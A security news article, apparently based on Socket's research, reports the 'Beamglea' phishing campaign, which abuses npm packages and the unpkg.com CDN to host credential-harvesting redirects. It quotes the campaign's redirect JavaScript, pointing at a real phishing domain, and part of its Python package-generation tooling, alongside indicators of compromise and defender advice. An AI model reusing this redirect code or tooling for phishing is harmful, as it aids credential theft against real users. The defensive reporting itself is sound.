Socket’s Threat Research Team has uncovered a sprawling phishing campaign—dubbed “Beamglea”—leveraging 175 malicious npm packages that have amassed over 26,000 downloads.
These packages serve solely as hosting infrastructure, redirecting victims to credential-harvesting pages.
Though randomly named packages make accidental developer installation unlikely, the download counts reflect security researchers, automated scanners, and CDN providers probing the registry post-disclosure.
Targets include more than 135 industrial, technology, and energy companies across Western Europe, the Nordics, and Asia-Pacific.
Rather than executing code at install time, each malicious package exploits npm’s public registry and unpkg.com’s CDN to host redirect scripts.
After publishing packages named with the pattern redirect-[a-z0-9]{6}, threat actors rely on unpkg.com to automatically serve assets over HTTPS.
Victims receive HTML lures themed as purchase orders or project documents—likely via phishing emails—with embedded tags pointing to URLs such as:
xml
When an unwitting recipient opens the HTML file, the JavaScript payload runs:
javascriptfunction processAndRedirect() {
var email = "victim@company.com";
var urlPath = "https://cfn.jackpotmastersdanske.com/TJImeEKD";
var finalUrl = urlPath + "#" + email;
window.location.href = finalUrl;
}
processAndRedirect();
By appending the victim’s email as a URL fragment, the actors ensure that standard server logs do not capture this data.
![Microsoft OAuth phishing page with pre-filled victim email at cfn.jackpotmastersdanske[.]com.](https://cdn.sanity.io/images/cgdhsj6q/production/82d9ab0b00d2839c2a5169a238a7ae780fac4c47-1802x1572.png?w=1600&q=95&fit=max&auto=format)
The target’s email is then extracted client-side to pre-fill login forms, increasing the phishing page’s legitimacy.
Automated Phishing Infrastructure
Analysis reveals fully automated tooling written in Python and compiled with PyInstaller to streamline package generation and publication. The core logic uses a template-based approach:
pythondef generate_random_package_name(prefix="redirect-"):
suffix = ''.join(random.choices(string.ascii_lowercase + string.digits, k=6))
return prefix + suffix
template_js = load_template('beamglea_template.js')
final_js = template_js.replace("{{EMAIL}}", email).replace("{{URL}}", redirect_url)
with open("beamglea.js", "w", encoding="utf-8") as f:
f.write(final_js)
The script authenticates to npm, injects victim-specific data into a JavaScript template, publishes a uniquely named package, and generates the corresponding HTML lure.
Over 630 HTML files were identified across the 175 packages, each embedding a meta tag—nb830r6x—as a campaign identifier.


Threat actors registered seven phishing domains, including cfn.jackpotmastersdanske.com and musicboxcr.com, some using base64-encoded URL parameters to specify campaign variants and session identifiers.
Recommendations for Defenders
Beamglea illustrates how adversaries can weaponize legitimate infrastructure at negligible cost and with high resilience.
Defenders should treat any detection of these IOCs as an active breach. Immediate actions include forcing password resets for potentially compromised accounts and enabling multifactor authentication, especially for Office 365 accounts targeted without MFA (o365_1_nom).
Email gateways must quarantine or strip HTML attachments, given the minimal legitimate use of standalone HTML files.
Network monitoring should flag unpkg.com requests matching redirect-*/beamglea.js patterns and queries to the seven malicious domains.
Endpoint detection rules ought to alert on local HTML files loading unpkg.com scripts, while browser history analysis can reveal navigations with email fragments in URLs.
Long-term mitigations involve restricting public npm registry use for internal assets or implementing allowlists for trusted packages. Web content filters should block unknown CDN references, balancing security against developer workflows.
As this technique evolves—migrating to alternative CDNs, adding domain generation algorithms, or obfuscating payloads—organizations must remain vigilant, continuously updating detection rules and threat intelligence to counter adversaries exploiting open-source infrastructure at scale.
Follow us on Google News, LinkedIn, and X to Get Instant Updates and Set GBH as a Preferred Source in Google.